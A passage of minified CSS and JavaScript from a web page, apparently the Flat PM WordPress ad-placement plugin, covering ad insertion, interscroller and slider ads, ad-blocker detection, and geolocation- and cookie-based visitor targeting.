ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var 